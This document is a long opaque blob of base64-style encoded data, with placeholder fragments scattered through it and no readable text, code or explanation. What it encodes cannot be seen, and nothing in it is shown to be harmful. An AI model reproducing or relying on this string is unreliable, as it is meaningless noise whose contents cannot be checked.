8OhMTpYwpVKw6UAwr/Dr8OzVwxPwrE0woZBb8KcQsKrXsOpQ11sUMKqKm/DlMOTAMK5fBlZwrzDgsOtwpjDpsKiA20Bw5gSaC3DrkDDksO0M8KowpbDtx7Ds8Oiw49ww589woJEw6dRw7bCt1dKw5s0NDZAwqPCtMK7w7nCiMO8wpbDlcKdwoMpTzl/R8KXwqtKdmNcQTxTOQHDncK0w5Y3MsKZw7k2QcKUUWbCqT7DjMO2wrPDkwhawr3CoSgBAcKpworClEQjJ8KcY0nDiMK7w4vDhcKBMMO/ZcOJwr7ChzrCsnh5Ji/[base64]/CtcOlFlZyw4Nlw7PDvcO+woB2TDjCj8OoB009OREnI8OTwqRWw6BAKi9yw4V3wq3CjcKSw7fDpsOfwr9mTMKZw6h4w6HDgMO0wrl/YcOXRjTDisOmwrVabsKxw5LChMOGUcK2w6NQw5B+w6pjwrjDksKPw7k4wpvDl2fDsk54w53DuGfDqg9PdDXCiEXDpMKJworCt3/Ck8Kdw4zCpF7CgMOKWsOXw53CvMOjYTFOwqLDvsOjcm3DrlYvw7/DmQwmwqBUDkbDtxhXw4ETGFjDjBTDp07CiF5qJ1gSH8O/[base64]/DlMOAw6Iow69IJiXCpWtewr3CnFMTNTPDtcOow7/DhjFpe8Kuwp8GwpvCtcKIwpLDnMO0A8K1wp42KcOyT8KkcMOFG1oJwqnDn8KNbsKnczsYUcOSPAjClMO4w7UgASLDklfCkhTCp8Ogw4zDvxjCvC3Ds8O5wqUgw5FywpokwrjCosKTwrfDpjNbw7cCY3DDh8O1wo9qW3U/UU1cYGHDkcKhVSQ+BB9PbMOZM8OTDcOrRhDCtsOTFA3Di8K/NsKSw5nCvj5WAXk6wpw9YcObwojCkz9KBMK/XgLDqcOmwoFjw58VKsO5DzLDnzrCpSZow40ow47CocK8w5bCnVoxLVl9dMOKR8OpC8OGwrnDqAlMw7zCjcO5eGglXcOaHcOAwojDh8KlOj/[base64]/YsKYfmTChMOBw5/DncOrcCPDpMOuw6rDsMKHIzYRwr7DuBfCk2pswp0HPsO0wqkzwo5VAcKewqnDhVTCtSp+wp7Cg8KzQTfDocKywpZyPMKKRw3Do2TCtsO1w7HDpGvCtMK6dlfDjTrDiU5cWMKJwr44w44lwq0Xw4Etw6t9a2c3In5lKMKvwr3DmsKbRXjChnvCs8OAw5dfwr/CqcKJdkPCt0IMWMKYB8KbDg/DlHkmJsKwBCzCn3HDo2oZwopJfnbDi3BDw6oyGQLDlFLCtsKJRBfCo3DCo0nDr8O7H2oqAWw+wopKwrc1wrZNYANCwrvCmsK3w6HDnj0WwroOwozDkMOvw6ITw5zDiMOxbHsBwrgJaTQAwqbCimtXRMO/wqjCu39Ac2nCjWptw7fCpGlJw5nCrcO6WgZHUU3DqQfCkU9LYTcFw65+woJ/IMOCw47CicOya1QawqZgUgzCjsODwrE3woN7woTCglLClMKfNyXCg2NZfsOkUCDDhBgdYsKrw7RrMltlWMOww4JfLsKeIMOkH3tsUl7CvsOwVcOCdHHChcOzNw3Cu17CkzcOw67Ds2svEcOiwqXDjVsHHBFjw7TDi8OaOA4+HcO/C8Kkw67CgG/DmMOHA8OFw4d1w6LChcKxwrbDt3nDrX7DvcKfw7TCiUnDpmzCrMKywpo2w6VmwqoTUh02w6zDqcK0w5MXwoHDs8KJQMOJwotORMO4w5cUe1jClHNww5lcw5Mvw7oLwpXCjMObC2/Cj0fDij3CpWDDhcKowqrCt8KJX8OKVcO5ZlxBw6Row5TCp1nDmMOvJsORw4t0w4fDqixhMTrDoBHCkC4xwovDmRBnIyTDvMK2aD5zw7hsT8KCOnXCiTt2GcOsw5BMw5HDnsKcajPCjcKlwoooE8O4UnbDnScBwrh1woVDLUEawrPCmsOTw74/DkdAEyPCp8KcKsKTaMKiw7RTGQwtwqAZw77Cv28Mw5DCsMK+MsO2UsKQNMKKH3vCn1AxRXbDr8O3wqo1McK8w6XDrMKkRkvCux7DmsO8EcKrwqQLwr/CjMKAwqPDksK5JsO6wrLCkTdGYMO6wqnCpsO9FH/Dk2UnMMKABUlrw5LDqsOsW0DDjiwnd8ObwplpflxFYxjDv8KRw4N/HcOPAWHClwvDm8KPw6tow5EMwp7DqQnCthUsw6TCv8K3wpIUUcKufcK2PSjClcOGNkxPw6RRMl5gf0LChMOmw7Y/TA9CN8K6w7bCq3HDi8Odw6VRw5gbwo/DsMOTXXcpBsO8FQ/CoTLCgcObw6hWalLCscKfFHDDp8K1w6gCw6prwrUAB3LDk8OoNMKUX8K7X28dwprDi0plASTChXZoEcO7FE51wojCtMKUEW/[base64]/DhMOOMj9Yw6suaMOfVD9Cwogmw7rDmGt6bxHCqxTCm8Kbw7xlIsOQwoQdwqEgw7jDq8OeHC5cw6jCvHweLsKPH8KtI8OWwpTChlckY8K2wqbDrMORH090w6HDjMOewpdgSMOPw4PCnmYBS3vDn0vDisODw6puw7vDqMObwrnDri7DvEPCoy/Di8OFw7cWw49EYcK+wpRqSiUzUsKYDHl1Y8KAw5VMw5HChDPDiVPDtFfDjcKNwrHChnjDvcKEw7TDikHDs8KhwoPCnCdrwpIbwrgjwpQMPHtWEcOMwrBwwqPCjcOzw6nDoMK9YTbDkMOoTTkNcsKJXcOxVsKfw7lUF8KJwpNKVR/Do8OPwqvCmW8Ow5PDlwbDvy/[base64]/[base64]/RG4pw6pJw4HDoHbCpHHDmsKzwqU2wr3Chl1uPABGw4XCiS0JEBpVHx3CnsOAwo4hwogZwpo1EMKnf8Omw4w7w5cvR27CqMOtw7AUwqPCgj8Nw4B+QMOrwp3DrsOUaMOmBh/DrcOUw5jDrTw8D2QAw40TNcOMQsKSQx3DjsOFw7HDs8KgH8OpBAItMXUbwofCkwJDw7LDiULDgQ4Nw5DDjMO4w7XDn2jDqsOEKhJVFcKPwrvDpwBiw7jDisO/wozDssKASjHCln95JSNZTQ/DglHCrmjDlXg+woA5w53Dj8Ora2whw7TDpcOUw5g7XFzDosK6V8OfWMOzHsOnwqh4BmAKw55Xw4/DsHHDuMK/[base64]/CqcKwXD7ClkQMwrF1AcOsfMKYwozDpMOuwoVTwp3DhT/CmcKTw4rCq18nw4HDo8Obw4gqwqEmJMOQw48xCsOZUEQZwqbCscKgw69LwqJAwprCm8KjQMOmFMOmP8KCDsKHwocDOhfDu2fDr8O+w6IYSMOhWcK9DzPCo8Kaw4kxwr/CvzHDpVnDk8KKw7pvw4IwHsKqwqLDmMO1K8KHSsKqwpzDqWBdw4lbY0J5wrBrw50VwqUdEnw0wp3CthE5f8Kkwol/w6TDuUHCnx5xXVHDqmnCssOfwppfworCthbDnMOhwo3Cn8OISgJ+wqnCtcORaMODwoPDu0zChCLCqsKzw73DisK/DmzDlWfCvnPDisKlHcOeXH1HeF0qwonCvClfw4vDmsOpTsO2w6/DmU97w4ZXfMKbwrEmGgtAJw7CpnnCum9pUsOrw5V7Q8Kow54tW3nCrmwJwpDCusKLJMOaZMKZN8KxwpPCh8K/w6NNwqZWRMO5KhfCm15pw7PDumzDhyUzw68cNsOYwpdEwqfDs8O3wqFHWQsJwrnCicOTbXDDlsK/QsKCw6oyw7c8NsOvBcOVI8K0w6IGcMOKUjHCglsgREgPwoTDvWgtwoXDpcKYT8KydsOpw7TDtcKlLnPDqcOwG0g5w4TDr8OmGMKrGFrClcK/XCvCocK5wqRNw5VowozDr8K0A2JZAsK7JUPCoDIiDMKRDSDCm8KIwrk8awzDnWfCqHXDuCfDqBRzw5tSw7HDsGPCmQ4cccO4W30lw4HCkcOtK07CoG/CqsOww4Fewr43w4pZWgDDi2fCvsKhwrwjwpI0Ol0ew6IkN8OaS8OkQcOrwo9Bw5rDpQkOw5DClcKBHAXCk8KCwqZswofCgMKaUsOqQVfCvz7DkzzCs1bCmh/[base64]/DrMK1d8ORwqjDpwvDnj3CkxrCkx1ocsKFw7kRwoARw7QowoVswp7DrAzDoll3PT1oSG/[base64]/CuSTDlsO8RGUQQcOzHcK/TFs3GB9Mwo3Co2lPw6TCq8Kdwqg2w7/CpcKKw5QZPH0nA8Ohw5vDlBVhOMO/TjI/AB0Yw4kXMcKNwqnDrRlDOhkzDsO9woMdwogAwr7CncOTw6dfWcObaMKBCC/DrsOvw71Hf8KjDjx9QsO/CivDpQYww6ksFcOaM8OcwqB/Sjc7WsK1GiDCixlmd3/CjH3CnWB1bsOJw6jCs8OTVAN2woUXwplSw7N/EQsxwoMbwo/CmAzDjsKseWhuDcOkFhMEwq54VlEhMiY/[base64]/w70aw5RqMAJ+fyfDp8KXw7QlQWTDi8OYbcKuw7jCgsKoQcKjWjrDsV7CkgcNwq3CvsO3ci/DjsOwaMKBwpwKw7HDsgc8w6hPbEUCwqfDuEDChMOBN8O2w6LDncOTwrvCrATDi8KwSMOww74VwqHDicOJw7jCo8KsYcKEZnh/[base64]/[base64]/w5DDhWRnXMONw5LDrcODAsKOw6hMwqx7w7wkw79yCx4Iwo7DtcOyVijDngUESsO1F8O/LMKuw6cMCjzDiMOLw5jCu8KZw6bCpBjCoTTDnF3DuW/Cvx7CiMOTwpDCsmPCm29NcMKUwqzCnCXCo1jCp3A+w6kOwrTDpcKRw4fDjDYqC8Odw7DDgMKHasOUwoDDgMOUw4rClwBqw4BSwrIzw7hEwo/CgTJsw4lyBVjDv8OXFi/Cm2HDnMObWMOiw69Aw5g+AsOowqfDuMOEEX7ClBIoAgfDoht6wpwvw5jDkE4OBjrCpUs8RMKFZn0rw7NfFyxawqHDlsKKJhJ9wr92wqdTw4IGCcOxc8O/[base64]/Cu0YSX3p5N8OrCSzClsKGwpHCh8KOSl/DoQ1TF8KNwrEEWWjClsKRwo5PBGoxYMOGw53DpzLCr8OSwpYEdzXCo1t0w4dWwrRmKsOmMDbCsgXCq8OhwoAdwp1MCSTCqsOzST/DrMO9w5vCksK6bBJiDMKWwo/[base64]/wo5Nw61qV8O7OyXCokzDvcOlw5thw6ccw4Mjw5QIUR1bC8KuIcKrwoMLHkjDsgfDtcOgYVgVI8KeGl54w6gyw7PDtsK5w4fCqcKLV8KUaMKNDFLDucKmdMK2w4jCoMO0PcOZwoPChGDDlXnDjgDDihBqecKUO8KmcnnDp8OYAlAHwp/[base64]/Cr8OaAHjDpRxVCW8yRnzCrwFzQCQRYAVOc8OQNl/DlcOKL8KBwpPDs8K4cEsLSh7CrMOeYMKqw5nDg2/DmRLDkMO/[base64]/DokjDoMObPcKXa8OGwoTCiTFRWStpe8KWw4/CnMO4D8KGwp9Aw48FNyxKwoPCu3wnw77CtSB/w7TCl2dqw4ASw5bDrBE/wrE5w7LCm8KpIW3DsChCesOSRsKVwprCkcOXaAUJaMOww7rCjA3DhcKTw7/DmsOOVcKWSBg0RhIBw6/CglNcw53CmcKuwqVkw6U1wovCrGfCo8OtXMKnwodpcRkkTMOvwqAvw5vCgsOFwqBSH8KpGcO3ZlbDjMKPwq/DhAHCnMOOdsOXe8KDB0dHJxorwpgNw5Rqw7HCpgbCvy91EcO6ZGvCsE8DBsOQw6/[base64]/[base64]/CrH1mX8OlwqzDp8OqwrZODwIZISHCtCd4wozCtR84w7nDqsKyw6fCksOuw7DDglXDg8Klw6XDvE/DqG7DkcKhUwpfwq87VHnCqMOmw6jCt1nDnELDl8OjJD5uwq0OwoEPaQg2XC4MSDljK8KuJMO8CcKnwonCuDXDgcOrw75DZB5yIVvClF8+w7/Ch8O3w7/CnlFCwpfDjgJTw6bCvxpTw5MyO8KEwoZ/HMKWw6hwbyAIw5nDlFF3AkQhZ8OOw6xrZjEBbcKydDDDu8KLBUbCrMKcQ8KbJl3DpsKhw7VgKMKow6t1wozDoFlPw5vClCjDpXrChMKrw7nCiARuV8OXw6ZTKALCo8KQVFp/w6NNNcOrEyw9FsO7woNJScKow5nDo3zCrMKuwpkpw6J5AMORw7Y6VF1mRTtHw7phZU3DmSMDwpLDg8OUdEAHMcK1PcKABytSwqrCpw0hdRVjPcKmwrHCtj4CwrVfw5hABQ7DomDCtcKXHMKLwrbDpMKEwrbDtcOEKB/CmsKrZyTCmMOlwpMTw5fDlsKbw4YjSsK2wqsTwrwywpjCj08vwr01W8O/[base64]/Co8OPwofCmcKMckEgwp/[base64]/NcO4PMOjw6zDgBpSwpHDondAwrfCg8KUwpXDicOawpvCglTDhghYw4LCkxPCpMKdOUJBw7bDrsKbAH/Ct8Kfw4AlCUrDq2nCvsK4wo7CpBAiw7PCiSHCv8Ozw7oZwoMDw73Dpjs4NMKdw7XDj0YrOsORS8KQehjCn8KdFRfCtcKtwrBpwqlQYD3CiMOEw7A5QcKww70RT8OMFsOLMsOQCxBww6kewoEZw5PDj3vDkxHCusOpwqzCrsKxF8Kow6/CuEjCicOFX8OAZEw2Sh8aO8K9wpDCgwUlw7DCh1nCnTjCggV6wrbDr8KEw6JTHW4/w6DCqUfDnsKvJUZ0w4VDYsK5w58bwqhZw77DtE7DkmJcw50bwpsPw47DjcOmwofDkMKmw4QvK8OIw4DCtCPDmMOpbVvDv1zDscO5Mi3CqsK9IFfDk8O1wp8ZJDw+wonDjHNxccK8TcOQwqXCozjCm8KaUsOpwo3DvCR/QyvCvQvCosKrwo1DwoDCqMOlwr/DvRjCiMKaw7zCnQc0wr/CnDXDlcKvIRYUHT7DkMKPYxnDn8OQwol1w4rDjWZRw6Qvw6vDlizDocOaw67CnMKWB8OhL8KwIcO6VsOGwplPQ8Ksw5/Dl284SMOKP8OefsOvM8KQMx3CqsOlwp0obkXClDzDt8KSw5bCtztQwqtzwprCmRDCp2sFworDocKjwqnDrkt+wqhkHMK5bMOWwrZzD8KJaUNcw7DCp17CicKcw5IJcMKEBRpnwo4CwplQNjDDoXAFw5IYwpdCw5vCuy7Cg09GworDqAsmVSnCs0UTwprCrErCuU/DrMKDG24pw5vCkAvDjzfDoMK2w5nCkMKbw5JLwqpbAQLCsz5lw7DChsK+EcKvwq/CmcO4wroPG8O1GcKkwqYYw54mVQAfQg3CjcO7w5bDpQHComfDt1PDoW8jbn4abQnChcKkdB8fw5PCuMKAwpZeIMOPwo4GSDbCiAMtw4vCsMONw7vDhH1ZYzfCoEBnw7MvGsOBwrvCkW/[base64]/CvnbCpsKqBnYLw6BjCHXDpMOPU8OTw4DDrELCiMKbw6wnWGNPw6rCuMOSwr0Vw5rDuVTDpijDqEMtwrXDisKBw4nDgcKtw6/CpR4hw6w1YMKfK2/DoB3DpVUdwrkqJVg0IcKawqxjDX0feF3CjgHCjcKmP8K5XWjCqzIRw5FHwq7Cv0BRw5AyaR/CmcK6wrZ1w6fCg8O8YXwzwobDq8Kjw7BgdcO+w4powoPDvsOSwo97woZUw5jDmcOJdxHCkRjCp8OYPHcLwrRaI2nDisKsC8KFw7V+w7Ntw5LDkcK7w7tawrHCucOkw4rCjFFSTg7Cj8K2wojDrEZCw5huwrXCvQNmwp3Ck3/DiMKbw4Jbw73DusO0wr0mcsOmXMO/wqjDiMK3wrR3e2c1w4h0w47ChAbCrhAlTSAKHn7ClMKkTMKdwolxCMOvf8OHTxpmUMOWDCMnwrJiw78eQ8K7e8Ogwr/Cg1XCnBciOMKEwqvDrDM5Y8KAIsKuaWUQwqDDgMO9PkHDpsKhw6A7UHPDr8Kiw6BHfcOydi3Dq0JtwqRewrbDoMO6YcObwoLCpMO8wr/CnjZaw5TCksKQOQXDh8Orw7dsMsK7OBQEBMKwccOywpLDl3ByCMOyQcKrwp/[base64]/VsOswqHCh8OsQAZAw74Rw4nDpcOvw6oyw7rDmAY9w4PClQjCm2PCm8KJwosvwp/[base64]/Chn0QcsO8dldSSMOBw5IaQcOQWMO+WX/CmWMHCcKYeHbDgsOWA3HCosKCw5fDssKyOMOmwpLDl0LCksO5w7vDrBnCkX/Di8OyS8KAwpwSFkh6wrxPFCEYw7zCp8K+w6LDj8KuwpjDi8KmwrFxecKkw47DksORwq0aXTfChVo+VQALw4Eowp13wpXCvQvDo08zTRbDr8OdDFHCtjfDu8KpExvCksKEwrHCpsKjf3FwIV9fIMKMwpJSBQHCtlh4w6HDvW0Kw6EuwpzDksOaIMOcw4/[base64]/CgsKfBxdlw47DuU55w7QZAjcZLU8Ew7rCj8OKwqPDicKNwoV8w6A4SRcwwoBDVR3CksOOw5TDm8KTw7nDtFrDo0Irw5fDpMO7L8OzSiPDlFXDgVbChcK5SgENenTCgEfDjcKWwptwaBt3w6TCnmAZbXvCvH/DnlEWVjzCtMKnUsOqFy1Iwo1JHMK6w6AsU30xd8K3w5XCusK2GQtMw4fDisKCF2sme8OOCcONegXCkG4Dwp/DscKvwpcfKzLDtsOwBMOVISfDjT3CjcOpfzpARCzCrMKkw6sawqQQZMK9EMObwo7CpMOaWFRxw6NjXcOmJMKNwq7CrnhEbMK4wqM0R1sFVsKEw4vDmUPCkcORwqfDrMOuw6jCv8KuBcKjawsQQXvDuMKBw5UrL8Kcw7PCsWLDhMO0w6fCjcORw5/DtsKywrTCoMOhwp9Lw4lHwoTDj8KJU3DCrcKrCQAlw6AUEmVPw5DDpw/DiWzClcKhw5EReWjCuRFow5HCgVvDtMKpb8KufMKycjnCvcKdeVvDrHwRecKVfcO7w50/w6VnHnF+w5VLw4oqa8OKG8K4woVeOsOrw4nCgMKdOy90wrFww4vDjAhiw57DtcKsTmzDosOFwp0bNcO7T8Kiwo3Dt8O4OMOkczNJwpI+CsOdXsKXwonDqBxpw5trCwAawr3CqcKSBMOBwrA+w4rDgcO1wonCqh18DMOzcsKgGULDqx/CiMKTw7zDq8K7w63DnsO+BGBxwolYRG5AfsO8ZArCsMOXccKgZsKrw7DDt2zDqiAQwrd/[base64]/CtyzDjcKwDDfDvn85BRRiwo/DvcKHEcKeHMOyND7CtsORw4hLQMO9AXlsf8KOY8KBXSjCp2bCncONwqfDg8KpTcO7woHDscOrw6/DmEsHw5ENw6QzEHE1IBtEwr7DgG3CkHrCnDrDoyrDjFbDsSXDtcOpw5wZNkfCn257CcOSwoFdwqbDq8K3wrZkw7RIIcOCbsORw6ccNcODwp/CscKdwrB5woRUwqoPwrJ+R8OpwoB2TD3CtXFuw7rCrjPDmcOqwpcQS3nDuQQdwoBGwrZMI8OXKsK/wrQ1w7sNw6hQw5ERZxfCrnXCnDHDggZew4/DtsOqZsOiw6PCgMKKwqzDk8KEw5zDjsK1w7zCrcOJEnJYdklyw77CjxVmKcKcMMO4DsK4wp4Owq7Dmi9kwrMuwr5VwpxEPmwNw7xRU1E5RcOGLsOUZjYlw7HCtMKrw5XCrBBMUMKVYGfCpcOCPsOEfHnCrMKFwoIKYMKeVMKEw5x1XsOyLcOuw6cew7xbwqnDvsOnwp/Cng7DtsKrw4pEJMKuJ8KmZsKKfnTDoMOZCilSdwUpw6t+wpDDh8Ktw5lAw6rDjUUiw6zCvcKDwoDDo8OWw6PCu8KuPsOfNsKcTjxiTsOkaMKSCsO6wqYKw6p7ERF0XcOHw7QzScK1w4XCu8OuwqYFMG7DpMO4UcOIw7/DuEHDqhwwwr0Cw6NgwpQ3BMOcY8KYwqkjakHCtH/Cj37DhsOUdzE9ehNMw53Dl29cdsKdwphSwpgJwrHDkRzDpcO2DMOZQcKXE8KDw5cFwqlab20Vb19rwrtLw7Yfw7NkWVvDlsO1d8Ojw6gBwqnCqcKUwrDCh25Vw7/CiMKbf8KCwrfCj8KJU13DiFbDmsKKwp/DlsKFeMOKHjzChcKGwoDDmRnClMOxKSDCk8KUakFlw4Qaw5LDpFDDn2nDlsKww7QeIlzDqEnDjsKjYcOuRsOrSsOFaS/DgXpdwp9cPsOjEQNdXipEwpbCssKTFk3Dr8O/w6HDtMOgC0M3dSzDrMOLAsODcxkoPBlewqnCjjtew4rDrMKHHTYGwpPCrcKlw7Mww4kLw7fDm11pwrFYDRFJw6jCpcKmwovCtTnDkBJBL8KoJsO4wq7DqsOGw5cWMkhXZQcLa8ODSsKMNMOwCVrCi8KOdMK5McK8wrnDnRzDhTkxYR0Iw5HDtcOpIw/[base64]/w6sQwo1qYcKzdQppwrfCnGXDimfCoMKYw4fCjMKOwpApw4BgCsO5w57Dj8KVdGbCsBR5wqfDpXRZw7srDcORVcKgMwQMwrwoTcOqwqzCl8KJHsOXH8KIwqVvbkHCs8K+LMKaUMKxDUAswpBAw5kmWsOhwpXCkcOiwoxTJ8KzTGkvw6UUw4HCilPDvsK/w50ywpvDhMKiNsO4J8Kocil2woBPIQbCjcKeJGJUw7/[base64]/CtlzDkMOUWcKhw7FpwrHDr8KwwrQzwpjDicKnwoliwotgw5fDh8KDw4nCoyLChBzCq8OcLmbCqMK7V8OlwpXCsQ7Dr8KYw6d7SsKPw6k8DMOBRMKFwoknLcKKw4jDtMOwQAbCm3HDpgQ5wqsUCV5hNjnCrXzCvMKoKC9Ww5ZLwrhdw47DiMKjw7wFH8Ocw5RwwosYwq/CtCjDpGnDrMKLw7vDskjCvcO0wpTCqQPCgcOvQ8Kwb13CgBrCpwTDrMOuewcZwrPDmMKvw7AYVQ9bwqDDtnjDhsKAeyfCscObw6/CvMKcwrbCg8Klwq0rwq3CrAHCsiPCrXrDkcO5bx/ClsKjA8OARcO9EXdWw5zCk1rDmQwPwp3Cj8O5woEPDsKiPDZ+A8Kow4MrwrjClsOkLcKHZEl4wqHDrj/Dr1owCCbDksOFwohiw55WwrnCgXbCq8O8YsOPwqE+McO4G8Kaw73DnW4wYcOXEB7Cnh/CsTkFQ8O1w6PDn2E2RsKzwqBIGMOCaT7ChcKtJMKBT8OiLgbCrsOPG8O/AmYOezXDucKcOMKAwox3FHBew4sCaMK5w4rDg8OTG8KbwoNcb1HDjEjCtGZTJMKGE8OKw63DjAfDt8KIKMOQG1rCvsOTHGA5ZiTDmRLCr8Oswq/[base64]/QMKudMOMw7vDuMKJwrBBPsKhwrc5G8OxflRSw6vCvcODwpLCiT0xaghPFsKZw5/DvRJtwqAfW8OGw79LScKFw7XDmUR3wpgBwoYkwoQGwrfCjlzDnsKiDVjCvV3DlMKCJhvCjsOtYlnCj8KxcWoCwozCryHDrsKNXsKmfTnCgsKlw5nCoMKzwqLDslEbUGIBYcKGEQpRwoF5IcOfwoVbOEZmw4bCokEiKSMrw5/DgcOtRMO/w6pLwoFpw588w6LDsXBmBzdUJD5JAW/Cr8OiRihRIFPDoHfDlTjDmcOzE1FRHGA3ZcOdwqvDh151FjAtw6rCmMOcIcOQw7YLMcOAE3tOZEHCjsO9ORTCu2RFa8KOwqTCrsKgFsOdN8KJJFnDj8OgwpPChzfDilg+aMKvwp/[base64]/w4xpccKMw4pUw5TCoV4SwpLCpMKVw7jDiMKdEMKcVCkleDoKbQfDiMKlJEl4NMKnXnbChcK+w5zDhFM9w6DCr8O0ajMuwpoYP8KwXMKaGB7CmcKFwoA0HknDocOjLsK7w7UbwqjDlD/ClzbDuiN1w5IzwqzCicOywr8yCE7DkMOOwqvDgQhTw4rCu8KWR8Ksw67DoirDoMONwrzCjcKxwo/Do8OfwoXDiXjDtMOTw4BgQBp3wr/[base64]/CjV5tM8OvdCHDhMKAwoZdBUPDll3Dnn3DtsKbwojDrsOAw7NGNW3Cum/CjXpLNMKjwonDjCPCiUzCkVk2OcOMwqlzDAwNbMKvwrdLwr/CjMONw79owrXDjAtlwoXCiDnClcKXwppuZWnChyXDs0LCny3CuMOIwrxZw6XCrFZ8U8KjMgvCkw1ZJlnCuD3CqsOCw5/ClMO3wpjDrFjCln0Sf8Oow5HCgsKyO8OHw7U3w5HCvsK7wohXwpdIwrBSKcOmwoxobcO/woE8w4Z0S8Klw6Zlw6DDkEpFwofDu8K6UH7CtjRCDTfCtsOVScOQw6zCosOAwqAxD0jDusOJw57Cs8KJU8KBBV/CnmJNw6BMw5PCv8KSworCscKtWsK/w4V+wr4nw5fDusOfel1+fihrwoArw5swwqvCpMOfw4vDnx/CvWXCssKUVCPCmcK+GMOTf8KOaMKASB3DpMOOwqg3woDCmUNpAw3CusKuw6ExccKham3CrzvDqmVtwoMnVwBSw6kvOsKURyfCmlbDkMODwqx9w4Zkw5zCuSrCqcKywoc8w7V8wpZvwqsSbzjCusKDwrwoQcKZZ8O/wqFzQBprMCxeJMKew5Flw7XDp1RNwqLChEJAIMKzIsK3dsKgfcKww59dF8Okw50ywoHDoT18wq89MMOowoo2EQBawqA9H2/DkWBXwp1/MsOpw7XCs8OFBmtDw4xOFCfCqA7DsMKMw6snwqddw6XDpVnCkMOuwrbDq8OnZyYPw6zDuHLCj8OtfinDgMOWJ8KJwovCnGXCisOYCcORKGHDm39FwqzDqMKHcMORwqbDq8Kpw5HDsg8lw5nCjRQswrpXwrJWw5TDvsKpJDXCsgpma3ZUSDIXKsOgwrEpJsO/w7p5w6LDo8KBBMOcwrpwDi8Ew6ZBIi5Nw4AREMO5GAAOwpHDlsOxwpcPUMOkScOVw7XCosKNwpBRwqzDtMKkIcO4wo/DrWHCgwQVFsKEG0DCul3Cs2A6SmzCosKtwo09w5RVWMO0fyPCosOHw4fCgcOAYXrCtMOywpNGw40vEAU3KsK6USRbwoLCm8OnZhY+ZVR7A8OIesOyM1LCsyYzBsOhY8OrMV0cw7vCosKGc8O6wp1JTnzDmUFXPETDusO/w7nDvz/CsxrDvU3CjsOrGzVUFMKKcw1Ewr87wr/CmsOOPcKTNMKGOAMBwqjCr1E1O8Kyw7zCscKDDsK1w6PDkMOzeVNdA8OIBsKBwq/Cg2nCksKcXz7Dr8OvbX7Cm8OdTi1uwoMBwqN9woHCsEjCqsOlw69vUMOxO8OrKMKPSMO7ScOgRcKgVMKQwoESw5FkwpIiw514B8KTIk/CnsK4MhsdQhkOJ8ONZsKbBMKDwpNWZk/Cpm7CmmfDhsOEw7kiQBrDnMOhwqHCoMOgwoXCr8O1w59dRsK5JxJVwo/CkcOxGhDCnnc2NsKgPzbDocKvwqQ4S8O+wqs6w67DvMOrSiYzw5jDosK/FF5qwonDoAfClxPDo8OzV8OyNXBOw4TDjwTCsxrCtw49w6YIL8KFw6nDuA8dwps/wqY5Q8KrwpsoBifDoz/DnsKjwpBaJ8Kuw4haw6BLwqRjw7xWwpQew7rCucKNI0jCk1lZw7gxwr/[base64]/Dp8K7w7bCvcORw6kswrzDjsKlR2fDsS1EER3CvzF8w4xYZUrDrR/[base64]/ecKUwq7DtknCqjDDmlZ8esORw4LCjMKlwr/Dg8KSIcOLwpXDuhBnDhbDhT/DiRcUC8KUw73CqiHDtUIWMMOJwqhgwrFOcDjCiHMNV8K6wp/CjcK9wp16RcOCW8KAw5BSwr8NwpfDlsKewpkLY1zCn8Krw4gGw4YSaMODasKdwozCvikKMMKdF8K2wq/DpMOTWXxMw4HDpl/DoSPCt1BGPEV/CSLDg8KtRiImwqPClWnDnE7Cp8KjwpnDv8KQVinCugfCvB11QFPCl1LCkBDDvMK1MivDnsO3w6LCpEIow5Jlw5bDkQ/Ci8KiDMK1w6vDvMO5wqjCtwtmw6zCuA1vwoTCr8OfwpXCgW5twrvDsVDCosKvDcK7wp7Cpm02woJ/YmjCiMOdwoJdwoV+QlZSw7bDnm8kwqRcwqnDswwlHkxhw6c+wqrCiFkGw4kKw4vCtEzChsOVBMKnwpjCj8KDJ8Krw6chUsO6wrc/wqsbw4nDi8OBBGklwrfCg8OAwpIaw7bCvCXDt8OMSRTDhh8wwpHChMKNw6pvw51FO8KiYhFuYmlVIcKGGsKQwrh4Vx/CicOpeXDDocO0wonDscOlw54DVsK+F8OsDcOUd0o9w58aESbCnMK/w4YKw6siYA5pwprDuBDDsMOGw4Jtwox8TcOFI8O7wpQqw75dwpzDhAvDvcKXM35Lwp3DsQ/ClG3CiwPCglzDrDTChMOMwqp/WMOrU3JtC8KWTcK+ACtHBhvCjSHDjsOjw5rClAJuwq0Qa3Mlw5Q0wqxSw6TCqm/CmXFpw7kHB03CtsKRwoPCscOPNnJ5W8KQAFsrwoAsR8K6XMO/XMKIwrRdw6TDicKBw7N3wrhxYsKmw6/CtHfDhBdgw7fCp8O8OMK5wotFI3bCsibCncKRNMOwB8KlE17CvW0HOcO+w5DCosOAw4t8w63CucKlecO3N2xFIsKCEzZFV3jCucK1woYuwpzDmB7DtMKkV8K5w4I0aMKew6TCq8KeawfDl0XCrcKSS8Ogw7zCsEPCgAwQJsOsJsKNwr/DhSXDg8KFwq3Co8KUwokmPTvCncOrHXMESMKswqk7w5QXwoPCnEh/[base64]/DnSHCgG3CtsOGW2/Dk8O9w7XDmMOtZkrCv8Orw5kaRFrCmsKWwrh7wrbCql1QYHjDtyzCk8OJXx/Ck8KYB0J7bcKqHMOaeMONwrNbwq/[base64]/Chw7CicOZd8OTZcO3wrDCnjBBRD08VGrCkXLCmHvDo3PDmEJsag07WsKEBT7CtEvCokXDhcK4w6XDh8OuLMKUwp4XDcOFN8OAwpzChH7CqgFCOcKdwooUH1tQQW5TA8OLX2HDiMOOw4UJw6Z8wpJ6CxHDqDTCicOUw7LCtlcQw5PCp1t1w5nDoRHDiAkQHDfDj8Ksw7/CssKjwrskw5TDjg/Co8Oqw7fCq0PCrhrCgMOHez9KFsOjwrRZw7TDrmNOw41/w6h5K8O+wrcoYRzDmMKJwodDw74IacOLTMKmwpVEw6QFw7F9wrHClgTDscKSV07ComQLw6bDhsKYw5BcBmHDq8K6w78owqNgbibChU5ew4LCnWI5w7A5w6DDp0zCuMK2fUIGwo8Kw7k/a8Kawo9dw5rDiMOxUw0qLHQKHXVcCQHCvsOdLHxow6rClcOUw4/[base64]/DlMKUI0l2MsK0woBmDgl/[base64]/CnMOUbMKoJXHDmsOhwp7DjG5yw5zCn8O2wp7CvsOfe8O1PxN5FcKrw4BIIi7CnXXCt13Dm8OLInEfw4ptVBE6XcKLwq3CksOPbULCvy8yYAgOOm3DvX8MGhTDnXrDkUVAMkDCt8Ocwo3CpMKGwoPDlkk0w4bDuMKRwrsuQMO/[base64]/w7bDmcO5wp3DhhY+wqgGw5fDnlLCo8OlIsKawp3DjMOdbcOUVyRvCcOcw4/DiCPC